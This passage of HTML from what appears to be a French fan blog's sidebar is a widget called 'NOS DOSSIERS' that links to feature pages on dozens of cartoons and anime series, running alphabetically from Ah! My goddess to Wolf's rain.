							</select></p>				</form>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>NOS DOSSIERS :</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers19/page0001.htm'>Ah! My goddess</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers19/page0001.htm '>Aladdin (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers/page0001.htm'>Albator 78</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers1/page0001.htm'>Albator 84</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons3/index_fichiers/page0001.htm'>Alf</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers29/page0001.htm'>Anne&#8230;la maison aux pignons verts</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers8/page0001.htm'>Aristochats (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers1/page0001.htm'>Arnold et Willy</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers23/page0001.htm'>Assassination Classroom</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers22/page0001.htm'>Astro le petit robot</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers35/page0001.htm'>Attaque des Titans</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers1/page0001.htm'>Avatar le dernier maître de l'air</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers/page0001.htm'>Aventures du Bosco</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/index_fichiers/page0001.htm'>Bambi (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers4/page0001.htm'>Bande à Picsou</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers14/page0001.htm'>Basil détective privé (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers1/page0001.htm'>Bataille des planètes</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers6/page0001.htm'>Becebege</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers/page0001.htm'>Belle aux bois dormant (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers18/page0001.htm'>Belle et la Bête (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers6/page0001.htm'>Belle et le clochard (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers2/page0001.htm'>Belle et Sébastien</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers1/page0001.htm'>Ben 10</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers20/page0001.htm'>Ben 10 Alien Force</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers1/page0001.htm'>Bernard et Bianca (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers5/page0001.htm'>Bioman</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers16/page0001.htm'>Bisounours</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers13/page0001.htm'>Black Butler</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers23/page0001.htm'>Blackstar</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers17/page0001.htm'>Blanche neige et les 7 nains (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers4/page0001.htm'>Bleach</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons13/index_fichiers2/page0001.htm'>Blue seed</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers2/page0001.htm'>Bomber X</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers17/page0001.htm'>Bossu de notre dame (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers/page0001.htm'>Bouba le petit ourson</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers30/page0001.htm'>Bravestarr</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers8/page0001.htm'>B'TX</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers7/page0001.htm'>Buzz l'éclair</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers4/page0001.htm'>Caliméro</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers1/page0001.htm'>Candy</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers4/page0001.htm'>Capitaine Caverne</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers1/page0001.htm'>Cat's eyes</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers19/page0001.htm'>Cendrillon (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers2/page0001.htm'>Cent un dalmatiens (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers/page0001.htm'>Chevaliers du zodiaque (Saint Seiya)</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers8/page0001.htm'>Chris Colorado</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers27/page0001.htm'>Chrno Crusade</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons13/index_fichiers4/page0001.htm'>Chroniques de la guerre de Lodoss</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers/page0001.htm'>Clémentine</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons.spirit/index_fichiers4/page0001.htm'>Cobra</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers14/page0001.htm'>Collège fou fou fou</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers1/page0001.htm'>Conan fils du futur</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers18/page0001.htm'>Conan l'aventurier</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons.spirit/index_fichiers2/page0001.htm'>Cosmocats</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers/page0001.htm'>Cosmowarrior zero</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers6/page0001.htm'>Cowboy Bebop</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers23/page0001.htm'>Creamy adorable Creamy</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers15/page0001.htm'>Dans les alpes avec Annette</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers21/page0001.htm'>Dare Dare Motus</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers3/page0001.htm'>David le gnome</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers4/page0001.htm'>Death note</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers20/page0001.htm'>Décalés du cosmos</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers1/page0001.htm'>Démétan</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers3/page0001.htm'>D.Gray-man</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers/page0001.htm'>Digimon</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers/page0001.htm'>Diplodo</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers1/page0001.htm'>Donjons et dragons</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers3/page0001.htm'>Dragon Ball</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers/page0001.htm'>Dragon Ball GT</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons.spirit/index_fichiers3/page0001.htm'>Dragon Ball Z</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers4/page0001.htm'>Dr Slump</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers10/page0001.htm'>Dumbo (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers23/page0001.htm'>Ecole des champions</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers3/page0001.htm'>Edgar de la cambriole</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers2/page0001.htm'>Elfen lied</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers33/page0001.htm'>Emi magique</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers2/page0001.htm'>Empire des cinq</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers/page0001.htm'>Entrechats</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers18/page0001.htm'>Equipières de choc</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons13/index_fichiers3/page0001.htm'>Evangelion</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers28/page0001.htm'>Fairy Tail</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers14/page0001.htm'>Flo et les Robinsons suisses</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers27/page0001.htm'>Fly</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers3/page0001.htm'>Fous du volant</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers4/page0001.htm'>Fraggles Rock</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers3/page0001.htm'>Fullmetal Alchemist</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers24/page0001.htm'>Futurama</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers1/page0001.htm'>Gargoyles</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers/page0001.htm'>Galaxy express 999</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers/page0001.htm'>Galaxy Rangers</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers4/page0001.htm'>Georgie</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers33/page0001.htm'>Gigi</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers6/page0001.htm'>GI Joe</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers3/page0001.htm'>Goldorak</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers4/page0001.htm'>GTO</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers2/page0001.htm'>Gummis</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers1/page0001.htm'>Gun Frontier</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers13/page0001.htm'>Gwendoline</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers3/page0001.htm'>Heidi</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers7/page0001.htm'>Hellsing</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers15/page0001.htm'>Hercule (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers15/page0001.htm'>Hunter X Hunter</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers6/page0001.htm'>Il était une fois...</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers/page0001.htm'>Il était une fois la vie</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers2/page0001.htm'>Il était une fois l&#8217;espace</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons3/index_fichiers4/page0001.htm'>Inspecteur Gadget</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers19/page0001.htm'>Irresponsible Captain Taylor</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons3/index_fichiers2/page0001.htm'>Jayce et les conquérants de la lumière</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers19/page0001.htm'>Jeanne et Serge</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers18/page0001.htm'>Jem et les hologrammes</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers20/page0001.htm'>Jetman</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers26/page0001.htm'>Jeu, set et match</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons.spirit/index_fichiers1/page0001.htm'>Juliette je t&#8217;aime</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers5/page0001.htm'>Kamikaze Kaito Jeanne</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers17/page0001.htm'>Kenshin le vagabond</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers2/page0001.htm'>Ken le survivant</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers2/page0001.htm'>Lady Oscar</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers16/page0001.htm'>Lamu</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers26/page0001.htm'>Laura ou la passion du thèâtre</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers11/page0001.htm'>Légende de Korra</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers21/page0001.htm'>Liveman</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers4/page0001.htm'>Livre de la jungle (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers30/page0001.htm'>Looney Toons</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers2/page0001.htm'>Love Hina</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers13/page0001.htm'>Lucile,amour et Rock&#8217;N Roll</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers4/page0001.htm'>Magie bleue</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers2/page0001.htm'>Maîtres de l&#8217;univers</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers3/page0001.htm'>Martin mystère</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers2/page0001.htm'>MASK</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers24/page0001.htm'>Maskman</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons13/index_fichiers1/page0001.htm'>Max et compagnie</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers2/page0001.htm'>Maya l&#8217;abeille</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers12/page0001.htm'>Merlin l'enchanteur (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers4/page0001.htm'>Minipouss</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers19/page0001.htm'>Moi renart</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers1/page0001.htm'>Mondes engloutis</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers8/page0001.htm'>Monster</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers26/page0001.htm'>Monster Rancher</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers4/page0001.htm'>Muppets babies</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers/page0001.htm'>Mystérieuses cités d&#8217;or</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers2/page0001.htm'>Nadia le secret de l'eau bleue</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers11/page0001.htm'>Nadja</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers3/page0001.htm'>Naruto</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers11/page0001.htm'>Naruto Shippuden</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers/page0001.htm'>Nicky Larson</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers/page0001.htm'>Nils Holgersson</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers12/page0001.htm'>Nouvelle Ligue des justiciers</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers3/page0001.htm'>Olive et Tom</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers32/page0001.htm'>Papa longues jambes</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers32/page0001.htm'>Patlabor</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers9/page0001.htm'>Peter Pan (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers25/page0001.htm'>Petit Lord</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers4/page0001.htm'>Petite Olympe et les dieux</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/Dossiers/index_fichiers18/page0001.htm'>Pinocchio (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers2/page0001.htm'>Pole Position</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers31/page0001.htm'>Pollyanna</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers4/page0001.htm'>Popples</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers12/page0001.htm'> Princesse Saphir</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers28/page0001.htm'>Princesse Sarah</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers5/page0001.htm'>Prison School</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers7/page0001.htm'>Quatre filles du Docteur March</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons12/index_fichiers/page0001.htm'>Quoi de neuf docteur ?</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers3/page0001.htm'>Rémi sans famille</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers10/page0001.htm'>Rahxephon</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers4/page0001.htm'>Ranma 1/2</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers1/page0001.htm'>Razmokets/Razbitumes</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers3/page0001.htm'>Robin des bois (Walt Disney)</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers9/page0001.htm'>Robotech</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons15/index_fichiers2/page0001.htm'>Sailor moon</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers3/page0001.htm'>Sakura chasseuse de carte</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers4/page0001.htm'>Samurai Champloo</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers10/page0001.htm'> Samourai Pizza Cats</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers4/page0001.htm'>Samourais de l&#8217;éternel</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers1/page0001.htm'>San ku kai</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers25/page0001.htm'>Sandy Jonquille</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons9/index_fichiers3/page0001.htm'>Satanas et Diabolo</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers17/page0001.htm'>Schtroumpfs</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons10/index_fichiers3/page0001.htm'>Scoobydoo</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons5/index_fichiers3/page0001.htm'>Secret des Sélénites</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers1/page0001.htm'>Secret du sable bleu</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers28/page0001.htm'>Shaman King</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers2/page0001.htm'>She-ra princesse du pouvoir</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers1/page0001.htm'>Sherlock Holmes</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons16/index_fichiers4/page0001.htm'>Shurato</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers2/page0001.htm'>Silverhawks</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons19/index_fichiers/page0001.htm'>Snorky</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers2/page0001.htm'>Spielvan</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons18/index_fichiers2/page0001.htm'>Sous le signe des mousquetaires</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers11/page0001.htm'>Super Baloo</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons2/index_fichiers5/page0001.htm'>Super Ted</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers16/page0001.htm'>Taram et le chaudron magique (Walt Disney)</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers15/page0001.htm'>Téléchat</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers5/page0001.htm'>Tenchi Muyo</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers22/page0001.htm'>Théo ou la batte de la victoire</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers7/page0001.htm'>Tic et Tac les rangers du risques</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons7/index_fichiers4/page0001.htm'>Tintin</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers21/page0001.htm'>Tom et Jerry</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons3/index_fichiers3/page0001.htm'>Tom Sawyer</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons6/index_fichiers3/page0001.htm'>Tortues ninja</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers14/page0001.htm'>Tottaly Spies</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons8/index_fichiers/page0001.htm'>Tour du monde en 80 jours</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers10/page0001.htm'>Transformers</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers3/page0001.htm'>Trigun</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers1/page0001.htm'>Trois mousquetaires</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons1/index_fichiers/page0001.htm'>Ulysse 31</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers27/page0001.htm'>Une vie nouvelle</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers4/page0001.htm'>Utena</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/Dossiers/index_fichiers20/page0001.htm'>Vaiana (Walt Disney)</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers31/page0001.htm'>Valerian et Laureline</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers9/page0001.htm'>Vampire knight</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/Dossiers/index_fichiers8/page0001.htm'>Vandread</a>
</li>
<li>
<a href='http://cartoons.spirit.free.fr/Monsite/Dossiers/index_fichiers13/page0001.htm'>Vanessa et la magie des rêves</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons14/index_fichiers2/page0001.htm'>Vision d&#8217;Escaflowne</a>
</li>
<li>
<a href='http://cartoons2.free.fr/Monsite/Dossiers/cartoons4/index_fichiers3/page0001.htm'>Vol du dragon</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons17/index_fichiers1/page0001.htm'>Wingman</a>
</li>
<li>
<a href='http://hyogas1.free.fr/Monsite/Dossiers/index_fichiers18/page0001.htm'>Winnie l&#8217;ourson</a>
</li>
<li>
<a href='http://cartoons1.free.fr/Monsite/Dossiers/index_fichiers15/page0001.htm'>Witch hunter Robin</a>
</li>
<li>
<a href='http://cartoons3.free.fr/Monsite/Dossiers/cartoons11/index_fichiers3/page0001.htm'>Wolf&#8217;s rain</a>
</li>
<li>
